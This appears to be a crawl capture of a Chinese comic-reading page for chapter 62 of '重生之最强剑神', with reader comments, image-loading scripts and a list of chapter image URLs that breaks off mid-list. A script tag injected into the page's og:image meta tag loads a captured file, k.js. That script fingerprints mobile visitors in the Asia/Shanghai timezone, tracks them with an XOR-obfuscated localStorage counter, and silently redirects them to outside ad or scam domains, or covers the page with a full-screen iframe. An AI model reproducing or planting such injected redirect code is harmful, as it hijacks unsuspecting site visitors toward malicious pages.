

--- FILE ---
content_type: text/html
request_url: https://www.darpou.com/zhangjie/89198-1-64.html
body_size: 5428
content:
<!DOCTYPE html>
<html>

<head>
    <meta name="renderer" content="webkit" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="zh-cn">
    <meta name="apple-mobile-web-app-title" content="百漫谷" />
    <meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
    <link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
    <link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
    <style type="text/css">
        .fed-list-pics {
            background-image: url("https://www.darpou.com/111.png");
            background-position: 50% 50%;
            background-size: cover
        }
    </style>
    <title>重生之最强剑神--62 兵不血刃 - 百漫谷</title>
    <meta name="keywords" content="62 兵不血刃,重生之最强剑神最新漫画章节在线观看,重生之最强剑神最新漫画,重生之最强剑神最新章节,重生之最强剑神漫画" />
    <meta name="description" content="百漫谷提供 <<重生之最强剑神>> 漫画最新章节--62 兵不血刃, 简介风靡全球的网游《神域》中的顶级高手石峰被自己的俱乐部背叛，借酒消....." />
    <meta itemprop="url" property="og:url" content="/book/89198.html" />
    <meta itemprop="name" property="og:title" content="重生之最强剑神62 兵不血刃online_最新漫画 - 百漫谷" />
    <meta itemprop="type" property="og:type" content="video" />
    <meta itemprop="image" property="og:image"
        content="https://res.cocomanga.com/comic/29708/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" />
    <meta itemprop="class" property="og:video:class" content="漫画更新" />
    <meta itemprop="actor" property="og:video:actor" content="" />
    <meta itemprop="uploadDate" property="og:video:date" content="2025-12-18" />
    <meta itemprop="contentLocation" property="og:video:area" content="" />
    <meta itemprop="description" property="og:description"
        content="百漫谷提供 <<重生之最强剑神>> 漫画最新章节--62 兵不血刃, 简介风靡全球的网游《神域》中的顶级高手石峰被自己的俱乐部背叛，借酒消....." />
    <script
        type="text/javascript">if (document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) { var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')); if (color[2] == 'white') { var elementid = document.getElementById('fed-colo-color'); if (elementid) elementid.parentNode.removeChild(elementid); } else if (!document.getElementById('fed-colo-color')) { var style = document.createElement('link'); style.type = 'text/css'; style.rel = 'stylesheet'; style.id = 'fed-colo-color'; style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; document.getElementsByTagName('head').item(0).appendChild(style); } else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5'; }</script>
    
    


    
 
    

    
    
</head>

<body class="fed-min-width">
    
 

    
    <div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
        <div class="fed-part-case">
            <div class="fed-navs-info">
                <ul class="fed-menu-info">
                    <li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96"
                                height="40" alt="百漫谷"
                                src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
                    </li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block"
                            href="/fenlei/2.html">漫画更新</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/4.html">更多漫画</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/3.html">漫画大全</a></li>
                    <li class="fed-pull-left"><a
                            class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block"
                            href="/fenlei/1.html">最新漫画</a></li>
                    
                  
    				<li class="fed-pull-left">
    					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
    				</li>
                </ul>
       
            </div>
  
            <div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
                    <div class="fed-pops-key"></div>
                    <div class="fed-pops-box">
                        <div class="fed-pops-hot"></div>
                    </div>
                </div>
            </div>
            <div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
                <div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span
                        class="fed-col-xs9">历史</span><a class="fed-clear fed-event fed-text-right fed-col-xs3"
                        href="javascript:;">清空</a></div>
                <ul class="fed-pops-list fed-back-whits"></ul>
            </div>
     
        </div>
    </div>
    <style type="text/css">
        body {
            padding-bottom: 0
        }
    </style>
    <div class="fed-main-info fed-min-width">
        <div class="fed-part-case">
            <div class="fed-arti-info fed-part-layout fed-back-whits">
                <div class="fed-arti-head fed-padding fed-part-rows fed-text-sm-center fed-line-bottom">
                    <h1 class="fed-font-xxiv">62 兵不血刃</h1>
                </div>
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/89198-1-63.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/89198.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/89198-1-65.html" onclick="fed.comment.show('')">下一章</a>
                </div><br/>
                        
          
            
                
                
                <div style="margin:20px 0 20px 15px">
    			    <div style="font-size:20px;margin-bottom:20px">小Tips:当前漫画无法观看可搜索同名漫画，网站存在多个数据源，可在首页使用搜索</div>
    			    <a href="/" style="font-size:20px;">前往首页</a>
    			</div>
          
            

           
                
                
                <div class="fed-arti-content fed-padding" id="content_neirong" style="font-size:18px">努力加载中，请稍后</div>
                
         
                
                <div class="fed-page-info fed-text-center"><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/89198-1-63.html" onclick="fed.comment.show('')">上一章</a><a
                        class="fed-btns-info fed-rims-info" href="/book/89198.html"
                        onclick="fed.comment.show('')">目录</a><a class="fed-btns-info fed-rims-info"
                        href="/zhangjie/89198-1-65.html" onclick="fed.comment.show('')">下一章</a>
                        
                        
                </div>
                        
                
            </div>
            
            
            

            <div class="fed-arti-info fed-part-layout fed-back-whits" style="display:none">
                <span style="font-size:21px">评论</span>
                <br>
                <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            啊这……女主，嫁了吧。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            今天是2020年10月某一天
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这孩子自己不吃也不让老妈吃，最后被逼无奈来找王斌，应该是这样
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            太可惜了，说实话你的画面分镜能甩这里9成的作品
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            超爱的！！快点更新呐！看上瘾了都！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者大大是新人吗~但是画的好好哦~我要给大大加油~嘿嘿嘿嘿~
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            新来读者问一问我看预告的时候对那个黑头发跟绿头发的疯狂心动，但黑头发的好像很后面才出来，要不要跳过中间这一段呢？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            我喜欢他们干净简单到极致的感情
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            年会全部限免看个够，在坐的服不服
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            要是我是那个女主，我二话不说，我直接揍上去几拳。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            作者大大，我手中有40w米大刀，我允许你先跑39w米。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            林迅好可爱！阿伟已死！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            越来越慢啊不知何时能看完
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            画风越来越好看啦加油坚持下去
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            2022年了，怎么还不更啊!肯求作者大大快更吧
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            我终于想起当时为啥看了一下没看了，之前字很小。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            这俩孩子颜值确实好看……
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            好有意思，我要去看看原文<br>重生之最强剑神漫画
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            34话才主角团集结，这也叫节奏快？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            原来以为三高的打线并不强，具体还是要看投手的水平
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            有故事啊家人们这两个人中 不得不说夫妻搭配 干活不累
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            换男主 作者的想象是从头到脚都是虐骗<br>重生之最强剑神漫画
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            为什么开头的男主总是这么的欠打<br>重生之最强剑神最新章节
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            我只想问问多久了，还不更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-18</span>
            </div>
            <div class="clear-div"></div>
            笑死 所以就是师父教别人打赢自己的徒弟？
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">首页</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">尾页</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>
                
            </div>
            
            <script> 
                var oScript=document.createElement('script');
            
                var txt_url="https://img.manga8.xyz/cocomh/txt/9795/66.txt"; 
                txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
            	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                oScript.src=txt_url; 
                
                document.body.appendChild(oScript);
            
            </script>
            
            <script>
    			function loadImg(images,count,hhh_neirong) {
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
            
        </div>
    </div>


    <div class="fed-foot-info fed-part-layout fed-back-whits">
        <div class="fed-part-case">
            <p class="fed-text-center fed-text-black"></p>
            <p class="fed-text-center fed-text-black">
                <a href='https://www.darpou.com/sitemap.xml'>sitemap</a>
                <a href='https://www.darpou.com/sitemap.txt'>sitemap</a>
    
                

               
            </p>
            <p class="fed-text-center fed-text-black">&copy;&nbsp;2022&nbsp;https://www.darpou.com</p>
        </div>
    </div>
    
    
    
    
    
<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b4d545b279bb46eebc6c10d9f1c0370f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1703
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.dfiye.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/plain
request_url: https://img3.manga8.xyz/cocomh/txt/9795/66.txt
body_size: 215
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/70.jpg"></p><p><img 